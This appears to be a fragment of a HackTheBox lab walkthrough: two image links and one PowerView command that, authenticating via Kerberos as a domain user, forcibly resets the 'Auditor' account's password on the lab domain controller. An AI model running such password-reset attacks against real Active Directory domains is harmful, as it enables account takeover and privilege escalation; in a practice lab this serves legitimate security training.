 powerview hercules.htb/stephen.m@dc.hercules.htb -k --use-ldaps --dc-ip 10.10.11.91 -d --no-passSet-DomainUserPassword -Identity Auditor -AccountPassword 'P@ssword123'